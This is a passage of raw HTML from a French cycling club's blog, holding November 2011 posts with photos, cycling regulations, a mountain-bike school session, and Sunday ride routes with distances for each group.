<a class='comment-link' href='https://ccbourg-blanc.blogspot.com/2011/11/footing-groupe_24.html#comment-form' onclick=''>
Aucun commentaire:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4680707142208018348/1732836346026419217' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1050396643'>
<a href='https://www.blogger.com/post-edit.g?blogID=4680707142208018348&postID=1732836346026419217&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>mercredi 23 novembre 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggBa0HYlGreF9enfTGWj1Bd_HqjhOowJoS9oB2MPdKZC8N3N73rjGkd6DzRsrGQSEMyzzXrE5sfP-f1qUlHSnsroR5WcFfLKVeoklZHXuv65d2drmR9snHpyJzOjht3upQ0PtfVI1nHvE/s320/r%25C3%25A8gl1.jpg' itemprop='image_url'/>
<meta content='4680707142208018348' itemprop='blogId'/>
<meta content='5438769096998538022' itemprop='postId'/>
<a name='5438769096998538022'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://ccbourg-blanc.blogspot.com/2011/11/reglementation-cyclotouriste.html'>Règlementation cyclotouriste</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5438769096998538022' itemprop='description articleBody'>
<span style="color:#ffffff;">.</span><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggBa0HYlGreF9enfTGWj1Bd_HqjhOowJoS9oB2MPdKZC8N3N73rjGkd6DzRsrGQSEMyzzXrE5sfP-f1qUlHSnsroR5WcFfLKVeoklZHXuv65d2drmR9snHpyJzOjht3upQ0PtfVI1nHvE/s1600/r%25C3%25A8gl1.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5678249834657773074" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggBa0HYlGreF9enfTGWj1Bd_HqjhOowJoS9oB2MPdKZC8N3N73rjGkd6DzRsrGQSEMyzzXrE5sfP-f1qUlHSnsroR5WcFfLKVeoklZHXuv65d2drmR9snHpyJzOjht3upQ0PtfVI1nHvE/s320/r%25C3%25A8gl1.jpg" style="WIDTH: 225px; HEIGHT: 320px; CURSOR: hand" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9UV3qMHFnyoGbZmxt7jhaM7wR9oj_8YsTiABXhEXfBb4aXcyYEcLJ_Bwr3NMz_Joe4btNrYudYO3Ltw9u9bGRITspQI8bxy8LX-tX-pvh5LTS5RLSB2tcSedS8VfMnm7okqr-0nW3Y4/s1600/r%25C3%25A8gl2.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5678249753044341890" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9UV3qMHFnyoGbZmxt7jhaM7wR9oj_8YsTiABXhEXfBb4aXcyYEcLJ_Bwr3NMz_Joe4btNrYudYO3Ltw9u9bGRITspQI8bxy8LX-tX-pvh5LTS5RLSB2tcSedS8VfMnm7okqr-0nW3Y4/s320/r%25C3%25A8gl2.jpg" style="WIDTH: 223px; HEIGHT: 320px; CURSOR: hand" /></a><br /><br /><div><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSN3kCazCz8IhWUn_t1jGg6lYlCyRNwuEkgk6SjsfnbTObplLUHId3RHdc-JHI0djYxhKrztjmOz8FZN9APcWpso7k6iSp9GZ9OdrZ4NSE-nkpqwjgSF3Il9eG_cIxSd2253KH1E32c44/s1600/cerfa1.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5678249668492879522" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSN3kCazCz8IhWUn_t1jGg6lYlCyRNwuEkgk6SjsfnbTObplLUHId3RHdc-JHI0djYxhKrztjmOz8FZN9APcWpso7k6iSp9GZ9OdrZ4NSE-nkpqwjgSF3Il9eG_cIxSd2253KH1E32c44/s320/cerfa1.jpg" style="WIDTH: 225px; HEIGHT: 320px; CURSOR: hand" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvuc8gibbfbcjvNUQF4LuRoKMio_m60PzKMOKHBqMixlrQeDPysSf19i0iGdR0N7d208jbSqcwEFRarDBF5l-swYwRpE9q5a5SH5oPbVyW5MRL5Uw_hpwm7OeOYFljfIWf7G7c8hbu-eo/s1600/cerfa2.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5678249587475534338" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvuc8gibbfbcjvNUQF4LuRoKMio_m60PzKMOKHBqMixlrQeDPysSf19i0iGdR0N7d208jbSqcwEFRarDBF5l-swYwRpE9q5a5SH5oPbVyW5MRL5Uw_hpwm7OeOYFljfIWf7G7c8hbu-eo/s320/cerfa2.jpg" style="WIDTH: 226px; HEIGHT: 320px; CURSOR: hand" /></a> <br /><div></div></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06312438178727681985' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06312438178727681985' rel='author' title='author profile'>
<span itemprop='name'>Jean-Luc Simon</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://ccbourg-blanc.blogspot.com/2011/11/reglementation-cyclotouriste.html' itemprop='url'/>
<a class='timestamp-link' href='https://ccbourg-blanc.blogspot.com/2011/11/reglementation-cyclotouriste.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-11-23T18:47:00+01:00'>18:47</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ccbourg-blanc.blogspot.com/2011/11/reglementation-cyclotouriste.html#comment-form' onclick=''>
Aucun commentaire:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4680707142208018348/5438769096998538022' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1241410493'>
<a href='https://www.blogger.com/post-edit.g?blogID=4680707142208018348&postID=5438769096998538022&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>lundi 21 novembre 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfmeMgJ_aqrsQWO0K2fav06-0JqazNI0I2gF8iWgsRHiJArQvqDsZg32dgE3bTjuNp-pOColJ_q9-jehENuIn3vZQ5QHi3ivtv_bQYvtfLVHtbnBlxJ43X3_PRmeDXn-MfuFjUErjRHxI/s400/DSC_0093%255B1%255D' itemprop='image_url'/>
<meta content='4680707142208018348' itemprop='blogId'/>
<meta content='5654855642650730980' itemprop='postId'/>
<a name='5654855642650730980'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://ccbourg-blanc.blogspot.com/2011/11/ecole-de-vtt.html'>ECOLE DE VTT</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5654855642650730980' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfmeMgJ_aqrsQWO0K2fav06-0JqazNI0I2gF8iWgsRHiJArQvqDsZg32dgE3bTjuNp-pOColJ_q9-jehENuIn3vZQ5QHi3ivtv_bQYvtfLVHtbnBlxJ43X3_PRmeDXn-MfuFjUErjRHxI/s1600/DSC_0093%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5677536307463728770" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfmeMgJ_aqrsQWO0K2fav06-0JqazNI0I2gF8iWgsRHiJArQvqDsZg32dgE3bTjuNp-pOColJ_q9-jehENuIn3vZQ5QHi3ivtv_bQYvtfLVHtbnBlxJ43X3_PRmeDXn-MfuFjUErjRHxI/s400/DSC_0093%255B1%255D" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 400px; height: 225px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSq8bW94UxOnxcJy6hp-046eM9xmdkpfdErRHvdKc8yeG8qH7eyhHlqvbFIuFHymM_HfJEw8k4tuC-qbOHHSOhMlav3ppc6F2EEIRDH3aPGTNywLhAqkGicMFKexX9-gIzL5FQiby-qM/s1600/DSC_0091%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5677536295574214658" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSq8bW94UxOnxcJy6hp-046eM9xmdkpfdErRHvdKc8yeG8qH7eyhHlqvbFIuFHymM_HfJEw8k4tuC-qbOHHSOhMlav3ppc6F2EEIRDH3aPGTNywLhAqkGicMFKexX9-gIzL5FQiby-qM/s400/DSC_0091%255B1%255D" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 400px; height: 225px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5vsyiwj7GZm5YJiFCwuI3WPlB-EvJ5s8YAinsjDJJssNME4Ly1DkMLYZ6AViyymtHNcd1WJqn9Fn0kPufPVn1H9o9WBp-4qlTGUl8DsnUuPdGK6AlQzToss7ujEP_LzvGRXSF0520kLg/s1600/DSC_0087%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5677536291983091474" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5vsyiwj7GZm5YJiFCwuI3WPlB-EvJ5s8YAinsjDJJssNME4Ly1DkMLYZ6AViyymtHNcd1WJqn9Fn0kPufPVn1H9o9WBp-4qlTGUl8DsnUuPdGK6AlQzToss7ujEP_LzvGRXSF0520kLg/s400/DSC_0087%255B1%255D" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 400px; height: 225px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcyT7xQsI4AgSuTYzUDzIPIGZxgzOuPv143aE4pqV7uMidVslVWWu6uAqXQFPyPs6DfnJhsJOCm9To6rEjn1knS1w7YTxGJnacBPk3gQyuiXadPQYbcd5j8mDVCp-MWRwG0kJdN02bdMU/s1600/DSC_0094%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5677535200548037394" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcyT7xQsI4AgSuTYzUDzIPIGZxgzOuPv143aE4pqV7uMidVslVWWu6uAqXQFPyPs6DfnJhsJOCm9To6rEjn1knS1w7YTxGJnacBPk3gQyuiXadPQYbcd5j8mDVCp-MWRwG0kJdN02bdMU/s400/DSC_0094%255B1%255D" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 400px; height: 225px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpfHum9I6t03_Lh8IQhnORCZoPF14PjL6467uRScYFhv4wLYcjWBh-MCJT4DZGvQFr8Nc0PbMubkAXxzqtyoq153IsS_rMVrA2DMIV0209pEWOhPUb03s-thaghkzQtudE1XA6OzASniE/s1600/DSC_0092%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5677535195633256258" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpfHum9I6t03_Lh8IQhnORCZoPF14PjL6467uRScYFhv4wLYcjWBh-MCJT4DZGvQFr8Nc0PbMubkAXxzqtyoq153IsS_rMVrA2DMIV0209pEWOhPUb03s-thaghkzQtudE1XA6OzASniE/s400/DSC_0092%255B1%255D" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 400px; height: 225px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXF-qX34GjNrPGu_MFD6pk8AzFC1Nf3kSmOf_JC6wgLrWOG9wXglF8QwxFwJpUEEpxEQ8SN-oVnJwmqIrtSUWatLgNFf8b89gpsf3e8MAItjRHXrbNVDY49R9u5UYWMqXdfthHGMS2vwg/s1600/DSC_0085%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5677535184804952050" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXF-qX34GjNrPGu_MFD6pk8AzFC1Nf3kSmOf_JC6wgLrWOG9wXglF8QwxFwJpUEEpxEQ8SN-oVnJwmqIrtSUWatLgNFf8b89gpsf3e8MAItjRHXrbNVDY49R9u5UYWMqXdfthHGMS2vwg/s400/DSC_0085%255B1%255D" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 400px; height: 225px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYmBh4a_j5k80uMuh1uuI-BFTvI1QgSypr0CADVBlhh0iakF6yrklvSuEMNScKoGRXWgAgSVnXGOLMjmIzqzgRChNWcJ-TBYDyuUZx2YMJswAj5HKpNSlGdhnXU2IHdut54f8tZ9uFNRo/s1600/DSC_0081%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5677535172627506178" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYmBh4a_j5k80uMuh1uuI-BFTvI1QgSypr0CADVBlhh0iakF6yrklvSuEMNScKoGRXWgAgSVnXGOLMjmIzqzgRChNWcJ-TBYDyuUZx2YMJswAj5HKpNSlGdhnXU2IHdut54f8tZ9uFNRo/s400/DSC_0081%255B1%255D" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 400px; height: 225px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju_UGmea3Wfl3DP_Htv1P_kA8VPr_yrj-0tT8jrKIL2RapRJzdQNLyNVK-KqTg85WbWCi-I8mMk0wsVbYimif3YJ9-DGlMayosTgPgi9C7-qlu5qOeq8-nmDi0-HibGvk8suBMIjw9iTA/s1600/DSC_0080%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5677535164560267810" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju_UGmea3Wfl3DP_Htv1P_kA8VPr_yrj-0tT8jrKIL2RapRJzdQNLyNVK-KqTg85WbWCi-I8mMk0wsVbYimif3YJ9-DGlMayosTgPgi9C7-qlu5qOeq8-nmDi0-HibGvk8suBMIjw9iTA/s400/DSC_0080%255B1%255D" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 400px; height: 225px;" /></a><br />voici quelques photos d'un samedi après midi au CC BOURG BLANC
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10422428062566937503' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10422428062566937503' rel='author' title='author profile'>
<span itemprop='name'>xavier</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://ccbourg-blanc.blogspot.com/2011/11/ecole-de-vtt.html' itemprop='url'/>
<a class='timestamp-link' href='https://ccbourg-blanc.blogspot.com/2011/11/ecole-de-vtt.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-11-21T20:29:00+01:00'>20:29</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ccbourg-blanc.blogspot.com/2011/11/ecole-de-vtt.html#comment-form' onclick=''>
Aucun commentaire:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4680707142208018348/5654855642650730980' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1769023783'>
<a href='https://www.blogger.com/post-edit.g?blogID=4680707142208018348&postID=5654855642650730980&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>dimanche 20 novembre 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFYpsmmAl_8D7BQBPCMYdWmxtoYhUrZMoVgRYPdkrh_DpfxFBDS1KLZcpr14fGWUllOY9HA9fKK45jRMBQV1QkRXwKYE72Zo6uCM2X3pbFaPUApRo9KCXJm0bwGlw1cYQUZhh7R_6oOZw/s400/27+novembre+11+-+coureurs.jpg' itemprop='image_url'/>
<meta content='4680707142208018348' itemprop='blogId'/>
<meta content='345713972355640003' itemprop='postId'/>
<a name='345713972355640003'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://ccbourg-blanc.blogspot.com/2011/11/programme-des-sorties-du-dimanche-27.html'>Programme des sorties du dimanche 27 novembre 2011</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-345713972355640003' itemprop='description articleBody'>
<span style="color:#ffffff;">.</span><br /><strong><span style="color:#ff0000;">Groupe "coureurs"</span></strong> : départ à 9h15 (70 km)<br /><br /><span style="FONT-FAMILY: 'Times New Roman', 'serif'; FONT-SIZE: 10pt; mso-ansi-language: FR; mso-bidi-font-family: 'Tms Rmn'; mso-fareast-language: AR-SA; mso-fareast-font-family: 'Times New Roman'; mso-bidi-language: AR-SA"><span style="font-size:100%;">Plabennec - Kersaint - St Thonan - Ploudaniel - Plounéventer - Le Brézal - La Roche Maurice - Plouédern - St Eloi - St Divy - Guipavas - Le Mendy - Plabennec - Bourg-Blanc</span></span><br /><span style="FONT-FAMILY: 'Times New Roman', 'serif'; FONT-SIZE: 10pt; mso-ansi-language: FR; mso-bidi-font-family: 'Tms Rmn'; mso-fareast-language: AR-SA; mso-fareast-font-family: 'Times New Roman'; mso-bidi-language: AR-SA"><span style="font-size:100%;"></span></span><br /><br /><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFYpsmmAl_8D7BQBPCMYdWmxtoYhUrZMoVgRYPdkrh_DpfxFBDS1KLZcpr14fGWUllOY9HA9fKK45jRMBQV1QkRXwKYE72Zo6uCM2X3pbFaPUApRo9KCXJm0bwGlw1cYQUZhh7R_6oOZw/s1600/27+novembre+11+-+coureurs.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5668252080406735666" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFYpsmmAl_8D7BQBPCMYdWmxtoYhUrZMoVgRYPdkrh_DpfxFBDS1KLZcpr14fGWUllOY9HA9fKK45jRMBQV1QkRXwKYE72Zo6uCM2X3pbFaPUApRo9KCXJm0bwGlw1cYQUZhh7R_6oOZw/s400/27+novembre+11+-+coureurs.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 400px; DISPLAY: block; HEIGHT: 191px; CURSOR: hand" /></a><span style="font-size:85%;"> (cliquer sur le plan pour l'agrandir)</span></div><br /><strong><span style="color:#ff0000;">Groupes "1" et "1 bis"</span></strong> : départ à 9h15 (62 km)<br /><br /><br /><p style="MARGIN: 0cm 0cm 0pt" class="MsoNormal"><span style="font-family:Times New Roman;"><span style="mso-bidi-font-family: 'Tms Rmn'">Plabennec - Ploudaniel - Plounéventer - Le Brézal - La Roche Maurice - Plouédern - St Eloi - St Divy - Kersaint - Plabennec - Bourg-Blanc</span></span></p><br /><p style="MARGIN: 0cm 0cm 0pt" class="MsoNormal"><span style="font-family:Times New Roman;"><span style="mso-bidi-font-family: 'Tms Rmn'"></span></span></p><br /><br /><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXYnUMjRp8i0aplyDBRFOPTmzZzYn43Zc7svLribIARmC2eufTAZMqMzO0A95-Q4bruJLOioPgglOcQzXG0DFwFkQZjFwjG8I-7-QJJIAHOJUiIR0NKFBwpW8AFsHmNe5nw2n4oJ7yJQc/s1600/27+novembre+11+-+1+et+1+bis.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5668251934182174514" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXYnUMjRp8i0aplyDBRFOPTmzZzYn43Zc7svLribIARmC2eufTAZMqMzO0A95-Q4bruJLOioPgglOcQzXG0DFwFkQZjFwjG8I-7-QJJIAHOJUiIR0NKFBwpW8AFsHmNe5nw2n4oJ7yJQc/s400/27+novembre+11+-+1+et+1+bis.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 400px; DISPLAY: block; HEIGHT: 218px; CURSOR: hand" /></a><span style="font-size:85%;"> (cliquer sur le plan pour l'agrandir)</span></div><br /><strong><span style="color:#ff0000;">Groupe "2"</span></strong> : départ à 9h15 (50 km)<br /><br /><br /><p style="MARGIN: 0cm 0cm 0pt" class="MsoNormal"><span style="font-family:Times New Roman;">Plabennec - Ploudaniel - Trémaouézan - Plouédern - St Eloi - St Divy - Kersaint - Plabennec - Bourg-Blanc </span></p><br /><strong><span style="color:#ff0000;">Groupe "filles"</span></strong> : départ à 9h15 (43 km)<br /><br /><br /><p style="MARGIN: 0cm 0cm 0pt" class="MsoNormal"><span style="font-family:Times New Roman;">Plabennec - Direction Ploudaniel - Le Ruat - St Thonan - St Divy - Kersaint - Plabennec - Bourg-Blanc</span></p><br /><br /><br /><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0EQZtfKgYqYlZ2gRyxo1HZ5gLn-zMWHG49OAyQtNIA_Il-XTq7a3RmdmoqO5FYgXmp-NjmoJzMcjLaVtMKZ4ja5Lu-RkKSKvHFH13UYJ4wErPuW-hKLF6fPc0ctFQ1NvuTkwJioYI464/s1600/27+novembre+11+-+2+et+filles.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5668251816333315026" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0EQZtfKgYqYlZ2gRyxo1HZ5gLn-zMWHG49OAyQtNIA_Il-XTq7a3RmdmoqO5FYgXmp-NjmoJzMcjLaVtMKZ4ja5Lu-RkKSKvHFH13UYJ4wErPuW-hKLF6fPc0ctFQ1NvuTkwJioYI464/s400/27+novembre+11+-+2+et+filles.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 400px; DISPLAY: block; HEIGHT: 248px; CURSOR: hand" /></a><span style="font-size:85%;"> (cliquer sur le plan pour l'agrandir)</span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06312438178727681985' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06312438178727681985' rel='author' title='author profile'>
<span itemprop='name'>Jean-Luc Simon</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://ccbourg-blanc.blogspot.com/2011/11/programme-des-sorties-du-dimanche-27.html' itemprop='url'/>
<a class='timestamp-link' href='https://ccbourg-blanc.blogspot.com/2011/11/programme-des-sorties-du-dimanche-27.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-11-20T12:00:00+01:00'>12:00</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ccbourg-blanc.blogspot.com/2011/11/programme-des-sorties-du-dimanche-27.html#comment-form' onclick=''>
Aucun commentaire:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4680707142208018348/345713972355640003' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1241410493'>
<a href='https://www.blogger.com/post-edit.g?blogID=4680707142208018348&postID=345713972355640003&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>samedi 19 novembre 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxFbwEAW6XZG_aIiZl5m-l5_l4__llm193EVGE9_AC0dRV-US3_F5Lz4mglDAxdZqN19z1gHvUW28bzxRwoAlDNCHmlOApbm4x1JWYkT2kfK_VqAHl59vzk2v-3RTw9x0w5L4LRxV7H8U/s400/classement+trophee+cyclo+2011.jpg' itemprop='image_url'/>
<meta content='4680707142208018348' itemprop='blogId'/>
<meta content='4329460868320181417' itemprop='postId'/>
<a name='4329460868320181417'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://ccbourg-blanc.blogspot.com/2011/11/retour-sur-2011.html'>Retour sur 2011</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4329460868320181417' itemprop='description articleBody'>
<span style="color:#ffffff;">.</span><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxFbwEAW6XZG_aIiZl5m-l5_l4__llm193EVGE9_AC0dRV-US3_F5Lz4mglDAxdZqN19z1gHvUW28bzxRwoAlDNCHmlOApbm4x1JWYkT2kfK_VqAHl59vzk2v-3RTw9x0w5L4LRxV7H8U/s1600/classement+trophee+cyclo+2011.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5676705929875157458" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxFbwEAW6XZG_aIiZl5m-l5_l4__llm193EVGE9_AC0dRV-US3_F5Lz4mglDAxdZqN19z1gHvUW28bzxRwoAlDNCHmlOApbm4x1JWYkT2kfK_VqAHl59vzk2v-3RTw9x0w5L4LRxV7H8U/s400/classement+trophee+cyclo+2011.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 291px; DISPLAY: block; HEIGHT: 400px; CURSOR: hand" /></a> <br /><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjftjwtR2kgIUeSTdtN5JamNlMv260KvDdDbCR_bYLCLvqvi9-OBlsbjX0JJl0C8FWrrCKZdqKLtgJHshVcDzMZPegv4T3LeMu0Ju8CNOnS-LWmrTNl5NyFJ1tP_FXeSQinQIewTxhkmNM/s1600/Bilan+randos+FSGT+2011.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5676705651460928626" 